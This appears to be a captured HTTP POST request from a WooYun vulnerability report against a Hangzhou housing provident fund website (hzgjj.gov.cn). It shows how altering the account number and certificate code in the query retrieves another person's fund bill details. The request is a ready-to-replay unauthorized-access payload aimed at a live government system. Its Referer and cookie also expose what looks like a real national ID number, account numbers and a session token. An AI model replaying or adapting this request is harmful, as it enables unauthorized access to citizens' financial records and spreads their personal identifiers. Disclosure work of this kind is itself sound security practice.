 POST /WebAccounts/perBillDetial.do HTTP/1.1
Host: www.hzgjj.gov.cn:8080
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Proxy-Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Origin: http://www.hzgjj.gov.cn:8080
Content-Length: 165
Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11) AppleWebKit/601.1.41 (KHTML, like Gecko) Version/9.0 Safari/601.1.41
Referer: http://www.hzgjj.gov.cn:8080/WebAccounts/perBillNext.do?cname=&fund_type=10&acct_no=1011000646981012&cert_code=360781199206112032&cacct_no=
DNT: 1
Cookie: cust_type=2; JSESSIONID=032B7397C5EE0E6D2D7B782452A1318C
check_ym=2015&button1=+%B2%E9%D1%AF+&acct_no=1011000487 cacct_no=&cert_code=11111111111111111&fund_type=10&cname=&flag=0&begin_date=20150101&end_dat
e=20150805
www.wooyun.org